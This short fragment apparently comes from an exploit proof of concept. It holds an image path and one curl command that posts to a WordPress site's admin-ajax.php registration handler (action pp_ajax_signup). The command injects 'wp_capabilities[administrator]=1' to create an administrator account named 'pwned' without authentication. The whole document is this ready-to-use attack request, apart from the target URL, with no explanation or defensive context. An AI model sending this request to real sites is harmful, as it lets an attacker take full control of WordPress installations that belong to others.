 curl -X POST $URL"/wp-admin/admin-ajax.php" \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "reg_username=pwned" \
-d "reg_email=pwned@hack.com" \
-d "reg_password=pwned" \
-d "reg_password_present=true" \
-d "wp_capabilities[administrator]=1" \
-d "reg_first_name=pwned" \
-d "reg_last_name=hack" \
-d "action=pp_ajax_signup"